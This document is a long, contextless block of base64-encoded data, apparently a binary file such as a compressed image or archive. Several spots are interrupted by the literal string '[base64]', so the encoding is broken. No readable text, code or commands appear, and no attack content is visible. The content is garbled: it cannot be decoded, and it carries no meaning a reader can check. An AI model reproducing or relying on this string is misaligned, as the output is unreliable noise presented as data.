DJGpwQhBhhQFHZk59xtn67GgTBRBImQEACldFABzTwNtfEAAZB6Ne/psCbgQHHYAdTxBOM0wcwuAY6C2OYIo5DsekUkAUryJjGNmaC7twkZOjpFmpiYDINzEALhjBEMlomHzt0R2ZtSYEMbiCzmmUhC3wKos1+oAUiyOAEMLgBujrApAw8aUlMuhAJOBSGDxECRSm6Go4oAbURmahqW7xa1mzEta59LY2NGJsY/s72I7OJQQhsc5trosgBzcztZx3Am94A1Ka+tcUGIwicmW7AJ8Mh7nCKY9w/OnWnpKBhCLuiHOVCR8l/cEMLfJok9ialFtuRI3WiHGWnyNHJR6mlC6ICRaxsl6l/yGB3vGMU8IKHjlviMpdcQd5fbpCGOtRBNzeYwhDoVLtJQc8fj4oU9R55rGQhZFnbc8tcnqUAaeHFLoA5iQ5SoIG/fOA0ilHMYhawAie44Q1u2AMdpnAZEqRmXQE0IP+YMAUAQiAG4CEgvUzAGhLEIAZa4IJuNiCw3vShYAo92DKig5zkkOAJC+tgBzXRwYfG4QcnI4IISaix9KTnNCTzjgSs/oMekZ4nB5eoAzJY1rJQ4Cc/[base64]/3QV8d0nfDU6SAu6kJzHkLKcKyPAGSCBiFKNAhB20YIK/bIYzcQPNTZKQ/oQpaBee9CqpvWBwL4AyQQsBO2gH+tCK98K3YK2QKMWYYxyKUvS+fZCDgTSQAiJwdIQp+Cj8kqvCblmnO6ARjw6AqQqXzkcHJ5DZxnr4lptSgQl95Gm+hoAgoT6pQkUlmoUsA4WzoQiqZdQai7c2VRaNkRNnfDGOeFRVr4otrEU6kh/EoKTzVgdDVILQWwEAAyzt7UpXSpCYAJdXMu2pUH5N3CIbV9vBOvYft0ItasMxlTQogVSNPFU6JMtlUDrqVIq9BJg8p8zgqQUNosXAPk17ZlmpNgOt9UuUjSks6UVkt+aISWB9UjrdQnMtvm2LDPqkA2xCWloZ2FhIT9MB/vbpTwXofMMb2rCDCQxgAd5kF/4SM8/uJkEDAYgbg1DTGQ2giwSuMcFBFdBe+OL6vRSkWNLikF+GSYxh++2CGrSggRxUAcAiVEHGQFpp8QS0PCfrVgr92wWVYQPC8UFDd3bIQ7hgmAlK2CkSbNDhDwuVxHGDotzmtqHI+GFFZ6SRLept73vj+95a45qKZwzVFnnNxlVb4xvdeDY/+CFJFKoQBAAAgCF3oAU/A4DQgsAmL3GJj3fF65M9wDk+TfmvVhZUnozp2TtTNleWGEJEwHGqVP0D5aOjlcsnlapYyM6Yphpdqrhhk5+n0M4yrx5CkqfnPTfaUH5+XkQgeyeN/hTaHOColKBxG81FF5dPUpBBpLGZ4Gfnb5wSWEAIdkABBgwg7Wo/6GK0Gzd+nlACjXGMqz+jgABCUTNQ/IzAbg1fTQA+8H2gLxhIAAZhT2yDHRxEGuzghipoYAheSDZQESRhbpkmZCcYtQJKVu0Y5GCGydC2NwyRQ9/+Zwg4XX0WvmRu14TpvGut0IMaFKUNjSveMpbRK2xRI3vXIvjCH77wh2H849ei3i3eWla1KnAVrZFsYWXDwRuRh4lniEIOTyqEpvTwB5AACYjDm10D6eSOf1xxU1Z/EgBbjvfDH/55ikj862//++Mf/8ACBaPGkf/3W8//CeAA0ko4/N85/iAEN5yE7/jDAMofQlzCTdhEBoQTTuiEA2Ig/KnWnmVAnySBn/0f9Big/U3dP4DD/cFcnQhgb/[base64]/glkySzGVfk1WceRyQj4iV+xn3e1nwri3/whRAYS4/3tn+fwgwBeTjESI62QgwDCjg7EwgU6IAIihA58kyz1DjUy4/8hz57FjSENgeIY0zmEYGehYKPgXwrSwwCy4DS5IJ+cQNcFUHKBBm/kDwTMncDoYD+qS0m1VhGyncAQ4bo4BoPoWc/4RuC1QhNe1AXxQHOQwERVFENKQic8wiEYwiEcQhukQA6ogRqkQRVogRZYXgqYxglkHrcEVGKcjAtVmw6kASaEAul5AxFMGHLJFB7SjBIkwQ3Yy4AMCAnYVbod4pI4iFu1gBCcjbz1ni0IX75J4iTWgvFd4lXeAvIp/l+LNd+NeY3YSF8etBEbmGKKwMCFrKLDAY2EXIYhDg0H+EUvyU5J2IANqCQukgma9Akv5oDi+KL7BeNg0V83MuP+cdIKDiZhCiCttOP/qQUX/EBEmKMDYlYuhBNNgAedaYBpKWb+fSM47on6leM5DqMxfg7+WU9jCmBEyIAdTpOfSECkzZNycUbbKVdj8GM/9uMCuF1AatdALgYBZUZJrU8GZJdqdAAY4NdDCtt98UAcNIcm5Np79YIpeMInfAIicOQh7MFHtsEetAFhJVuXXB4KpVAKRNtIteEJJIHoyaE32AEKIBd+gBvN5ABQesDOyNG5xEAQMEj3sVuF3JHS/pwBIaxI71Xl8Q1D8EllvlHiVRIDMVyiVvrevmXNjXhiVfWIiBQJFohBWXKCH3BAWmaIg2QADDABDNRNE3WA15mAgtSlDQBOBOAl4UiZIvUllf1iI+VfnjTPCXYmBgLLJRzm/5EFkAapaSbj/yVFF2RBRmRgKlHgTWRmOHFmktbfZ7bWF3oXgoxm/gFLA94fMwXm7zggsHADCByGa8KFn2QApOXj+piHwEiA3SkAbupmDnKG0EhcdbSWasQNcApAeJSaAKiLcUrUFE6McbSCwQjHFEqUQkmQL3QCdn4CdCFCph7CEgyBGmikHRCWJulADtSHP2XeS7akeZxQGwYB/h0YAjK8py64xeldGM3wjAfYSwwcgRBcyYv+Z1vN3gNwQAtAQRjgQSM84jDcgoReJYVq4lNOpbJeYoQyKyYu6LMyH4xwIioAnBjtCFjuGIqtCCUIQVoi1QOcqB9AwVuBn6xJSHABQAKgq70ADgTQKC6K46EgTpd2iS/u6AjeX54wkmpiKf6Bg1r8ASAgxJLqH1k8Y8HWX1KkQ/6dQyr9QPM87P+BQ65wwzd9QGa6yk2wXKNMZsEerEyAowsqDhLowJc2LEKULPxVbKMgqcxGRD4MoJflzgmsqXzeYb4Ogdcpl5zyYNttxp3iJg7qpgSQQAvwwNPyQJ+uW9sI6sko/gD+EGQAxU0LaNBEtcIyQMM3lMM3QMPBQIMigAEPLELYlu0y+IJ1fsIoWGp2IgJ2qkEKVIF2HgKoHpHiSJg/KRhoxMAMsFDnmedNzEAX1EFNvqcWtMWEwUUKAMjKXheumsCA5M15GWdbCQ3QCCsPXBEjPOKyFkPpmm4xTOi1YuvvQaW0Liu1MivyJd+zcg3zXY1XfSXC6W7ZnEFZUsIRoOXDlSgEkEAjCIGF3FGEkEAGPIC8JsD2oSvQZABe/kCfXFwv9qu/JgEr6Rb+WeM/TIHCLiw/5EP5mu/5om/6qi/68sNUdIMW0I4/rO/lMMX62u/9mi/9kq/6TgU32NUk/jWKPwjwABNwbqFBNkpgCtGEMfnD/uLvA5dv6fxAaz0Ae3Ypy4oZwN4fZmmZA0ewUXhwPhxaCJ9v+0YEN+SAd+SQz8rMXPAJ+IAG0QahoYoT0uamDjLt0z7HE0gtBLTADz/nEyhhrSmACVyttxiqdnHtFDIqNJQDOHwDQwWHQj0BD/gCOGAxNFDqI8StdM2tpSLCSRxCdhoC3+YMgqjk4Z7ADLjQGh4u/CRBGtDQewLCNG2MH6XwX7xoSRyZlvyAhOQdlWyuUmKBgaJCLdxCMTTDIjNyM5yutc5uhZZRvVnl61Jr6i5oJFfoK9QuhnpiWW6V7iIc2YgVijQCFDDJ/gMAwJIsHAmwwVG9pQMkb3BJS1pOC156ABJ44L5qry96zu+QQzALMzmoxTV4FyMZVjIrc0QAAmxdwjIPxTJL8zRXShpgiTFJc/JMYDbWBJVyFjVPc/K8XQb0pfqxrPj6wzCrs/[base64]/ob0HmILiAGy2sIwEIMiN3JXm27squ62amvvWSXsVqvsru7WcLIn19iPgI0o+8iH6ogY3JGDUMhRWUYe3XXyqkakOZy8Ti9epl85Z28v/6Uyp4F3TcEzuzM1dwMd+AkAU9IlIEEWcG9jX1I3OAIyU043WDMeXgI2X1IupIEC/4UEjpZNdIFoYzZZdEMdXNfbWfDKnkQOsDYlGcNtJ2Ad6PY/GEMXMLZhdcMfJFE8q/A89wnXmcfYDQCdSsBBDcA3lVT7KG1z+3BERseiBhsPV0cHJLR7UacmFB6z3QBHsQALhMAEUMAKnMDhLczXlsM5QINwMJSk9oImPMEifMMv/mBkF6P0SdNtF1fBCuyB3CLCJcS0FpzEEKxQSHWHDsyASPF0egiUe5BeMhCBHfuHdxHiDSTQvejLz5jAFGjBEjDIkG2urAkBsiLyVi/yNsB4jG+DVxcDWCvfvJG1JcIuJmcyJFqoVGWoV8E1wpWij5QVkbSA51JJhuBRX8trlCRl89ZyvFJIYOOin/hlORu2v2oBZ9fKcGvvFKQBHdTBH5j5mZf5H6T5maM5m7s5mtNBF8AWn8BWgkxBbdCBbdzGv/SSgmTBmNNBoAPToA96oOf5bQT6beBGbYz5bSyICWQBbRj6pKtSSTDLqFoekwVGYJy2AqcQnXV6CsGvnqdB/qkLOqGjeqqneRpMwd8cnQbogC/mAMvalRL0NlnkghLcQBdMeqB3gVt0wZgTOhfoQEkMARoceqkrO2FJmHE7O3fEI1sE0G7esEj9YADUGkLTVxUuZ9Rqxg9DhybYdytQUFusAA9lzHlLARII29disQRJsdlCQ9lS0CBc53/je0pLFyIsAREcgtx+wiUYgkxzk0qODPwMLgsVmLPFjx2oQg3JYRq4hbZcmHf1RxCwBhSxZYNAQA5ogW7oANxAiHEOCBtwwiuQ7iIbA4xbg4zDeCN/dVbO7lpnTetO61mjtVRmK7cGOVgRyY/4iJEciZAkL7sxuVtxfNy4VdA4yJTH/g264qUu7rKWb7n2poElgELWaz2CT0HVe/3Xj2PVh30vS1hCnkBpxDarKYiluwWWzGKWWHpd3ktxOfhfZECMyr3B28Da12JcbU937JPdC/5p79M3VVuoG75pd8decFM8RnvO/ImfuHo4+muWFDt+ZAAaWMIlcH7nc74lcAE8LRr55Efjc5Mtdsd1Ofvqr36UDUF3LIAOLgBv5KA4xc2dOojTKqd0NiHgvZdFRS1C88AUwvsUk/sRnMwNLIEagCcgeMIkKEKjgq1wLJQUGww0kAIhtnS+j4IseL/3j4IqWOohEEEV2IHchgIoGEIdOG4K/K2BDe5giMfCq+QMeAFQ/[base64]/OGvWzBlJaNGdb9gwfUNHBg1jK0o2/do0DBufOdf2fLv0icqSJUPg/Zv3auCSMWgwrnr16hM3ZKDW8VyH3ug59FZv/rz3honJff/mCK1D827fGUyY0H1Dt0ATuNnLWA4dOmn02tfr1m18uQz99vnzp673hC4QOYQMJ3ZYYYMJCKBghR5g0EACBcqaiAcwFGmll2U07KWXVjz0UBNFeOChgxZGjEMTDVVchsNWNAEDjBym2GMUWY5JBhlkfIHmG3CWaaWPFDfkkEgWJQHkES2GyMGLQz4ZBUpZpISSyio/OYQIHdT45JNQQLmkDi1uSEGH8k7AL4YZUpDAOPx0iyGGJDAJBRtv7LwTGfY8+0uJJBTKwKAYJDPhByUaYughJTJ4oLUOYjgio1c48gikkUg6CdNtUlqpJaCMqsmWWnLqidSf/oAaCtWgjEKKk6WYcgrWPM4QgwmtBuJqIAcAeGCg3sjKwKy0IGDLLUYdcGCuu+6yoTolcuAOsWilnZZaxqrbCzvtINDgMvMwW862Hzb7QbRya3vNM19bwws22GirTVw9TygPuPEmGw5f5IQ7zjjz9JPhuSGmC/jaggXObqwbAvNOh3jFG9Q8/sozYTZ5dXgPvobjRW9eyvpbLQXjPliuv/6uzcGSHHX55I0dKCBjDTLUqGKKDCQoy0QwgsyQx2++gWbID+MYscQWnogjwxVZ7EWTF/s4AxBVdJElGWysnuZnDjXxkEgOWSRlkEEc8UQVLr0gYogUUhiiCi/crqJt/rjl7sILNezYowsdiLADEUwusQQQLWJI4aDy8JshiBjYPNO+GE4Iwg5MkrmT8iE0UxvzFPjKoWESAu3tBiam0AI8hqZQ4odFyYpBCCwa2Uinj0gq6Zrar8lUpE1ZcimmT1Ep6qZRSfUJp1pgSlWoolZtdSlYnW/Kjzy2EKIFrgiCQNeJSGANs2BJGLYtAIY9Nlll67qhWb+oXZ/9aB0rzFrAbtCgIu0kOwGzDDbbvzTQyh1NXKcxzW56UxmKVQw38NqYZ04wQHrVyzfjieBwhJMvfpmHOQDTQRKew8HF9GVJIayODmxgP2h5BwkNmw9vfDMxiZUHgbc5AXhO8IOM/[base64]/8/sA67ZPnPOX5PvG0iTJkecAD1iMf//[base64]/[base64]/mHOK19l8Qk7kE4zz8lkBwxnAk7OIAYihlOaumCIqlntTqGgjCr/lQQkROY3vilNxbQlmRsgwQbMnW4GhFCJV+xEmLCd7WyLaVtk5rZ4zAReqEzV6eIZD9TCVZXvWiUrrJw6K1qBgRBax4QZ3OosHfADDPY5Xcz86pwFGZZb0stOd9KlA/9537RWoAJjH/vY0BJMsZGNbGUfptnGXgF1DpOCBUBoAdm+9lj2uU/9lYY28C2XDjC3gRNswNwTM7RuMqc2+ZQQwpJpU5tgXM5bSyaK2s43hPCFyQw+J9oq0MFm+YLsFJh7AwEHJLp1k+3EmqlkGkD3BlKQUpViOD4O/nMpefqDnjHpBjgi5o8M9DIFQ5z4iKqoQyhYvGJdtAFCEmrDIeigh1P44sY41qKRzRjVEh1tazUeUod6oQithkgRfVhGOYDRjW544xpy6EMrePRkKP/s6iwChjP02vUwf/3LeQ17Mo5RZkv8AQ1i+MGcTdAm87zZk46DUxJMfGc8SSCVamOOd/orGX4mmgQw0OV0PQeDGCzXcx3gVhBSsRNKSXrSsq00Si7dqVM1MyjP9LSnQ328odAEFczbJlTYgAUstA4LZ7DK9BS9zxiwIdYDuXWjCOIVdcLF17/2gBKs82zDqIABwRf+8BmggsEAn/jENz60kz/85Q8mB80f/v7N1PuAb48rBdHWgWh0IP3gu5QEJ5D+Bjyz0L5rwPsMsPev0s+ABfQ7P+T2vgo4h/z2358BG4D4BtK/[base64]/JqJ1N0hydwgih6i9M2b/NCDVVIjRKg/gcPlGu5WkcQE08iHiAGWgAtbmX2IOCcgMX2EqA8IMAtkEX3SOBaBMP3AMP+0u/5kqAT5+/37u8Tu4P/2k8CGCW9rO9yxg86TtH77KP/sqM8tuc30K/9xkICtC3b8I8Xs001dANg2u//8M8Y8888YPEYlzH5/M+AzK+k7OM/0iCnVgwQQEECT0wXiGCoUOCnDmGS9gADH6EDwWGpsGpowKAgjCZImiboloZINMEFkW7qeiQcnKEbnEEOMoQFa6xFbOxnogEIh5AgwQxHQoEYiKFSRGJ2YKEQuIAJOANOOEkH0AROZmAKTIyUKAcNNIALUwBgCEh1OgDxCkI7rI/R/gZiDFWSzRyBJRIyJCAPDicvdypPJ36CmjRPD/fwDmkiKRqBEAIRBlqA1U5vuU4LBrAABlZxImqNKxqRAyRD1/YpMr4CABJA9/AiE6Ul+oKvCewALMPSDopA+AJD+L5SLMGSLINvFBmABcogLZugLAUD+SgALtOSBYRPn1jxBo7RLvGy+SbgLu1gDITPpaAxA4SvCNLSDigg+KJI+gSTMeVS+hbgPOoyLR0z/5CPBRjTMz+TMIVvTM5yMpnRGCvO/BBwh6pjlIxIF3KhDiQwp1RBBaIIAobgp5pIHD8BEnpTFYSBGX4BGlpBEaiIBzznCebRHZGsa1hk6oZME27s/qucgRuEIam4CjuzEzt75APPoRsKUszw6kbuyoiMARYoJSRMgpiuwRq0ARYqQQ+oQAiCgIMQK03gLAjoABR0gbK8ARMkYJX+BdB6Y58Q4lZ0iVFuZiAmwnpskQte8vGuAQ5piyZ1Z3eIx/OGQid3kvN6MvRa5SnEoAVa4AhUrfCEQAzYYAtgYJy6DZx2aSLuzdYKottMIHyuMiuZBbwQo/vcknJ+dAKCD6N6lAV+lHKClAE2MQlOEROM1BvWUgWYDQCDzw6cFBuQ9BdPYAZOkQUMwUsNYQ80c/jKwEgxoflC4UcLkwEOMzWFrz/txEzbj0ydNP1A7OCCzxB+FBuS/g8ZnNRP/XQtdSP4itRJ85JKQwFRE1VRF5VREdVQKY4WU/N+dEMviKABdeEBpQYZcOQYDmEDYm5LuAQRLuES4uoTpEQWRoFLPKETsgAJsIAETAAJsiBsBmERtsbIlIZpRhCpyqHKuMEZcOEXfIZYi9VYpZPKuAHMvMEgxZOvntWuZOE1c4FaYfK20lMk1rN2rKEZ/oAJ6NNxZgjOMDKy3shOkMGRQPJfRFK9YiDxBKLWyCJYJAJXMmAGYiG3hCm2ZvJ2KA+3cgu4kGdDOVSaPDT0lAIPjoBEj2AoV20L8sAPtokNaK3Wcq36KIJR4pUiaBQl3aJYuusu0Ecx1Mcw/nq0CP5UM7cvhYLvZP1UM5UU+Vr2R0Oh/SjAZe8PTSknTiegCHp2TiknFHq2CMT0TdcyABtoOUroFKt0ZomvS7/US3PWSHUBar30UZVRZu8k+f6Ua9P0+2Ig+CagT410LRngTbvWSQ0h+MhvPVKTXhxLL6gRR45IF/ZgPzeVy46hDUImiugKSvzmSVAVVVUVEtRAB6pgPXIgDfaAcQGBDiTBynjwOseISDBEi87BF5zBGZgBIIs1x4jV6sAhHb4TG8Sz6073iLxkkmDhIy7tWleiGhYyW9eTG/6Ak1xthnRgBhCnDnDqRw0hc5qDgLoNUGJJMranIrqNILTrVsaw/iUkRSHfkF8Zsib/NZp+IkMzb2AJNriqySdbxQ/EoANQlA3y4Hn0YGJzzXrUywGSt9u6zSIkIgEkw2N3RfciAJ5GFjGUwGRRVki/g2X9N0kLw/[base64]/uEVkjCZYjeZLK8jlFB2s1W26OB2BycIdjcGMlIV9DQNKq7iBpQpa9ErCOLVUlG7eAVj0fC0KgEVKMEWoleQ41AO/[base64]/9GKU8CpH/sxMFcgsVYkAQgBUWl9TFaA4ilcMEdJgCmTABrTAEnzqE7K4E6gMyraIi7BTRaJMHDTXGX5hGbKIqdQ4dKOMHHLEGD5CG7QBdqtBqmMXji+tdU+iJERCGyyFJGyHJCpFQq+BCziJg3TgzYKAp94UGSxnTAYUfsnDKwCAImBgBpgSEbfCIjgAKWOACwiBED45JrdBW/uVlDnlek0lVbj3Jjt01L73D4WgIMRgDvSAsrlAuVayIA6RUWZAvdjifdVrURilfnelmI+5tEv7Ong0+aKZchZ4+Fj7Tlx7A1YAFJtvDKp2D5CUAfLZT+N0ho30oPOZLLf5TnRhUbt5W4iP/qHzjPhumLe9YQ+IL2ft4KLthAEYWm2f20jVtBPd2Ui7ebeNVG2bD5/H2/[base64]/d2/pQwmq8IhNC1FRPPm28FFJOF/3yF1xI8CXKEGYACvm4MDj3MDOEP/sAQvo4s6YQg9/kxk48/wazQw1ahKWAMgnBoNz35JJ26w+y6rcYOzHbQhVBNz/LSvw4ZzBnsdEENAN0OwM68yS0GIhVOzG8BD6HLjoi6dSFa7WoUhIpN0OA1QWE/pcSucgoZDmEKdEAJ6uASJtCtQIEZwEGnm6oX0KqnFTwdcEHcObeok/rCL1wccOEWaIGqQyLEkSkljKEkShyQsRXFL+XeJdTpuiHycoGT6BPgEYeI1Nq/9cPH4VdQ4pVXgCV5O0AHpksibGUoocAPOCLSshVTsvqYrNrK/k85y3FieErFDkftU1iFDWrlBxLttMbcENm8AySAC9Dcl7VrnDLgLazSY8vntJEZE+mcLsOWhSUd7DAB0FVY6L+O6FfYtRW9IAsz1YUw078uTL+uCWycBSC91Cc9+XjWMVvdamiWBcqWZ4W2CPYgCNWA7MvW/fDUaryU1O/s1MEuGSraogfSalad7YVwvFH96Rd9bS8m19N718tjAdubzOig2qEVEdaETejgE5QdFE612XMqFNIgCbRA2a3diWOhyqqsqZbu88tdwcNB3IVVQ7jz3FN/GlJhEzZBGqghmT5cqkdcjt/YqltXxXNfG15L0pxOtnxftixhk4LgW791/ga4IBQ4uIMtRwa47bMBZWPVK70w9gEi4xBZbbpg4AgaYRgoxZhGgsrp/UIP++N/K+Sxt5p8J/Skh9VY7SjfH5cJ4ky2YPp3heY9VrSxp34tkS52vpjzAiCGDElCsGBBJQwSqsLGsKHDhxAjSmSoKqHFIhMf2mGQsWNDRBYT6nqIiQLEZKFCJYNYZIJHbLpCMpgwEluRmh/3MATJANHLiDwZLEhoiKGhog45MtwIlAWFp1Cf4mw4RiZSiYYs/pyYlcEGGSdi3DBB1kSMs2WTCDQkCxmyY7LUgJJ17BiyZMn2nJAgQYOdT5gugVJF165bZKrQIEEDCpQut7p0qZo8/q0cOHDfoPWClnnZMmjlQl++TA4XLmGal1kezbr16HPSaNkKtinYsGnEiBXbvbuZ79/AfRuzRry4ceLGjGkjvu0at27cnnebDh1NjCBBkmS/fmmkt+/gVeW4keGBeQgQzD8gi/[base64]/[base64]/yQnXY/dJEnePiqMoR67vHrown2PQAfBB3IKAHBPkJAghAcPNBBC2IMU8st3iJo8TbfFsMghhlO6PGDHGMYIbYcevhKiCByQsnKLBeixxxbCEECCRmc/[base64]/GXnTNOJKZM0q1q00YZDTTHVEAgcMbWcjAonnLwyMYa5NZPLb8mFL765BZ6rbnTSUWdMEDNcFwQT2NmhC77gJfOGv/hnQMLOPncAMMA9/nLYfswDgyOAaBgVu1iCgMMbjYWsQh/zGAQfCEGJbShbJrNeyrCHvUKszGVcoEIMaCYDGegAYDrrgI5yFB8OkCAGTDjRDIY2sw4YbUg6WJLSlhYlv/nwa4mLyhisVLUq2WEFWauSCiRgJplALiFhm9IeutAFsk2pCIeg0tzgpreEnCAhcUoG27oWqWNcBE5wsuLf0FgEFnzNbnLLG14mIKWqqGFPeMyjHve4JzAlBAUhCeOUADdEN7VRTo/awA1mRoKyXG4GS7IDqTr3iTZ8oi6FS8YYFKCAFOTgE6P4RCxy8RjD6EILOgBEr5BRmNYh4xeZWU3vOAM84aUjHcgC/h4zjpc8ZzEPWuEYEIEMVBwGEiMVlXAEBzmBilfYYnu5iYU0R5mLan7vONa4hrralT5QnAU776sXKLBBP2/YD3/46xF8HHaCdt4nPg/gAAwe4AAOMAEGjeAEAoepQIwxcEEUjOCEKkTBjpGsZB5C2TI7SIlCNIILTPjBD06gAx2k4EcSKE/CztMBoMVACGzIQx7E8KL+jNCGRkOCDnfItCRYpG99w0tMqwTTZNTUpjK16UypNIpMvZEBhdRp36pSpTZsgAw4xekxtpZTvJxpDztdVBRj2gR52SmpRZCjJnsiOrxY5IsMiNMxijCKnB4DEXljAAXYCCc5xvQYTWAr/pxkAtW8GAqmS63jT/fKV8ltAGxvrctYCyXYpia1DUid6U7llhBNMbJyl8tcHSY5CkS0YRSYPMwYJKAAgYxCFqoY5WMg04UkAMItsxKs6NziDGgIDxzl+MY3iGfL1wLPFaaQxCB6sYzZ/tI15EggNsflvWbEAhapGFEj/MBc5jbig45wxCtgMcpwGUeb6JMO+qhThxjMADtMgB8aklHOUVgAf0FSD30cpkL5TC5g8OSPAwDAARSdARW34Gc/M+bAkAlUggWt4EEzqMHrLXRleuBCELawhSDIIAUakBEEMmAC+mjUPTfqDww2nCI2wIgEG0bpkZSw0icpoSAqSMgO/[base64]/fU1wCTRcbAbHN7EgBixukQpkVqISHqJEJWLxm+NgN7vAdhcXYPDR8L4vFPTDhgUagF71BEw+M5OPCU74nvjQZ0ctCAMW2ICKBO6XvxsT2X8H/hpgCNWCZARW6IEbkYcgUGEOXLhBOzVQYf+ZIMPoac+GG/nYDW+4fSYwEnoysCQm7ZAgOnjjDr5M5a8t/MkNDwmOC7ICi3RZtY9y8iWd/Fk1W6QNM27ynVVb568hwsVXBqpgWbBlMtcF5CO/c5vtzOUyn5kCe1Cykw+Bt427+BBk+CpZ5jzjOl/8EEQggs+PkWfVfqIIVYB5Xfj8Zn5D9gY3iMGgh4AGQx8i0S6uwsFW0AVk6EKapzqGpZNgCdt19UrMgAZta3nL2n4aeIuQQxz6wFvL3P2XxfMNuopzoN/4k5gXY85wEcSc8wF7u9NZnwlmIITwCgEN5ASPGwhA/gB0mkd/OKJPfypHHvy0xzwLEwMMzpBf/V7s1QsK94XGTe6CjuyCGEzoBpdJiUbAaw4vO0GccVaW8vDMYfbJAOVhQBbQO2xm7YsBfQZe8IMbJMVa+vLW3lgE7X9t4igmuov5HOSYg/lMX5gx48xfl619AY97SNuWLZKChKS//S3vstTZP2MmW0TPLgdlZ6Zz/OdidTY5NyB+JEdYgqUGZKFneAaBTId1WSZYfOZnnPJCYoF1ObAkWmBoiNZxqlUF6DEEaWB2oqV2dmBaoYMqXAIMcvcawYNLM0iDxxIHOKgIpwY8qUY80wA92vAb2rAN2lCErocuC3QghDd4i3cu/gVyDe7yeOnTDaDwb+8TXvPzHaPQAJzneQrDH/2iPyZgA2OhUROWbyTABFjAA0fQCN5yhAgCe7uRGw9Ee9wSYA7yIANmMiFyYJTgBzMwBXpQCHkAMBRlMzcQBCZAT/[base64]/mifQAae00qyQIIKsAJ2gAySNiu6YAhJID+F5Sa+8Dt0V3c1ODyjEQ19MJGasIM9SDzUIA7VYIRFSISGVz5L6E++MYRM2GpOaCDOEYVS2C5/[base64]/iiNZ+UGqiUL1rhUYQVKT+Y5IuhisoAIpDgDO2ZmTuYFDECagvWaiKBo6Ehju9mO7wgw+uMpWJc5Q3AChjYKl9Wa/QgBEqAChoAMaKcLmGBamGVYV+IMn/[base64]/jqAl+GnVqvIiq44Y6Ogj32Jm4EpE1vmjhNgmU6wf2PGpU4QZbT5ZU7gZjuGjC0nE15agDPHAE5QF25wcqpFAXQxcxOwiqMwASaQAvfnYhFXJ0/mjlb6Zb35ZX65AScghp1SnJCUNBLwCZTlBqzZSpulACeACbpAXa+pA/IjJYtFJcjgDKgBDZzhdw7pnQ7JGuRZns0yW+LJPOVwDhlJkgVSDdEDHOdyHAZCkkNokthETNmkn5BHHdxQBzAwAwEKk5gQAgfahf5CMDKCYQxqAvIWYTvjHhowIz+wYViAoRpqMUkJUOJGexS0lHl4blJZYCWqMkIQA4WQTJywH61y/jNBIH0TygR5sDJhcARH0AKS2BdxFmES4D/[base64]/CGmzTYazvQwVT4AUswKzOyi8F/rNe7FUwMdBOAORsHXADPzAzMNCtGVqfSMmh/TV7ELIhERQyDGKuUIluJLqujZCGt8YJuwuwGoA0TBADrUIFesAJjBAGZ7C8L8Ip2QowlQeJNQQB9ZiwBrGwSisLiFm1Soux4CQvQTCbSvsJJluxI1uyDHCyUrMDYJo2n7C0D1umDAu1biabCcGzDPC+ECsTPAu/Hks3gWSxRuoE/ru0/pcQBNyz7kgBbcCLDsyLbTABE9DAD/zA25cC5GE5GzgDN7B1OhAAu8k5h7Cb+1gXpGOpZ+cYXlB2bqJ2kZYLoAALsESqpeq33ulpEJm3pEAKp4bDgDsamfEL0jAMsjEN/tRwxMMQDB3yTBTTQG8oPfF5koy3eOjya5G7n93wB9cRXlpABJprk5wLhtJKYaKrP2ZpukAJYkLgB7Xwhv1En77hxMVADR4au7ILYNxDhxsje3o4oihjYNeTByQwB72bB/[base64]/raGowuhYAl/4Ah/cAm3wJ2hsc/[base64]/ZqH8AaHjdhu0DhFUNiycMBnsWNvMEmtvNbCfL9s/k0qZepEhV3WyiwBFjHZDWtojTPBITzXh1DBb6C/fN05bsCNmG3WZ42YRQCmtj3Zd23bXArbb7aoNzADwL11JgAAm0MqrLicJZzOEDAEqmAJoMDcV9I3ugAKjuAHelAJ1BUL0vAs0IKqBg08AT3QvAUa3w0tofELA9KRu6retLpfrcsbGP24Gh257WIJHq0FIcB5YGyW6jFhe4rBY3EDAvN8NmCw/BEDMCAGqCBMcLhAv0HRdDyuttBMOI3HDbLTeszHD4JQfwzUMBBdqEAJQnAeEBADBKEFwAdvW0AFJJAeLrRtbEAFQgB8Kz4FA3EdLNIwjWpwoIwEqUiy0myx/p/A22+tyjvGskr7Bq/8sFUD5BVbvg+r5CGRslE+zNncV1RuzV4R2QlB5T2lvw4r5VYu5G9Q5maetP+bEOhhEWhesZuNwBar5EEEFYkjwF9TzQ0rpkGe5G6mwb8N3DNQjxIAAJJk3LIgqZ3TcaoCAV0wz15gCFZiF6rwB1ywBddNXd/TDL/wLOV9w54WkQJ9ngX96eZtGdLwhu253u1tMUsIHI3LHCA5XI630e1SCViABVSA3wRAAZ53HhR2MzqQdSwtI481QvPh0ihSCBTDuhvKQInLGxEubraAPXcsIRyD4Tstbuj2x7vnBx9eCOA+T+dBoUHABYP4UFsg1QtK/mwxwAYv825aYONJQAJT4AhM8AAxEKRCigRIEL5gg+RBHsEWgbVFjh079gVlDgk+q+QWOwpv0OYPCwlZHuYyAfC74JcMMPEtCwkR5+QOu32eYhEKvwuQwAAjT/[base64]/tzG3xqH/9RA0Q67E94IzlR7Oo3hEp4t3L6uWOD1Wtkw5/FnTJDiMk6hKEL5Le4wSgB8WJDiW2DjPzADdaAHQFNwwM/jSsPvBh8SPS/NbxBxBA++4LRjYLPwSz70DSvmM2GxiBn9Ptu0CVHzee5FZxHaDQsS3E/9HSv9OJsQLQ/nHlvyCZHzOl/nFhsCFGCxGB8SO+CxIcAAIWD+HivlvS0WADFD4IwbSYYcfAAgjSyGDEchcuhQg4I6f4boSnYs47FjqhzJgfIkzx9YsGI1y9WsGS1o5cCdO5dOZjqY4F7KhHnOps10pUr16rWsXM6aO40apaayGDVqxapVU9lM/ps2ldusbrOW9eo2qFWxZgUb1tpWq9e4nTV7Vu1att3cGmMSl0iOGw/[base64]/1/rAewvfcosI++NxgoMEEFD3yPBftCcC8EBesj4z0J7WOQARhIWMA9CsgggwIGIKkvQ/fcKBASEFck440E/t97oEMGXEwQvwkSDLHAEJwoUEQGVLBQRwYmeAMSI488MsFMkGRyB/c2KC6GGwZSbrwkAACACFmOYeiYUQ5xaBRZRklBgjq6QAOZjTiyBA855HiCDUBKOimqYqJx6aWYcKoJJj6P6qmUVoIaSqeijjLqnGKsaqaY1zZ76inKKtvGq6vEwpSstNTalC1PuXGrm0KEYGKKG1IYDq/CTLjhByGEECyDwhIzTLHE5hBDjEaGmczSyi5r5qnNNCNGttBGI4ST01BLbRjZYIO22NVSs0033HjjhBLnYLjLAbs6gEEIKqg4jgQYxGCDDSE6iEGMV6HTQIct9NDDD3dnMGGK/kJggCA97swDeAju1kshPwoEmRBDHxnYIIX/gugPQIIFJNC+JVc5MGGNMc4vvvpYcO+L